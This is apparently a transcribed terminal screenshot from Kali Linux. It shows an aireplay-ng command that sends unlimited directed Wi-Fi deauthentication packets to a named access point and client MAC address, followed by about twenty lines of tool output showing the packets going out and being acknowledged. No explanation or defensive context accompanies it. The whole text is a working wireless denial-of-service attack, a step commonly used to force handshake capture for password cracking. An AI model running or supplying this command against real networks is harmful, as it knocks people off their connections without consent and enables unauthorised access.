 ┌──(nmlz㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 8C:FD:DE:92:60:93 -c DA:57:0D:79:DB:9B wlan0mon
15:38:01  Waiting for beacon frame (BSSID: 8C:FD:DE:92:60:93) on channel 6
15:38:02  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [19|29 ACKs]
15:38:02  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0| 0 ACKs]
15:38:03  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0| 2 ACKs]
15:38:03  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|30 ACKs]
15:38:04  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0| 0 ACKs]
15:38:04  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0| 0 ACKs]
15:38:05  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0| 7 ACKs]
15:38:06  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|86 ACKs]
15:38:06  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|64 ACKs]
15:38:07  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|62 ACKs]
15:38:07  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|65 ACKs]
15:38:08  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|64 ACKs]
15:38:08  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|63 ACKs]
15:38:09  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|64 ACKs]
15:38:10  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|64 ACKs]
15:38:10  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|65 ACKs]
15:38:11  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|64 ACKs]
15:38:11  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|64 ACKs]
15:38:12  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|64 ACKs]
15:38:12  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|64 ACKs]
15:38:13  Sending 64 directed DeAuth (code 7). STMAC: [DA:57:0D:79:DB:9B] [ 0|31 ACKs]